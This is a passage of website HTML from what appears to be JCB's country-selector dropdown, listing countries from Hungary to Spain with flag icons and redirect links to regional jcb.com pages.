                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/products/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/products/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/products/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
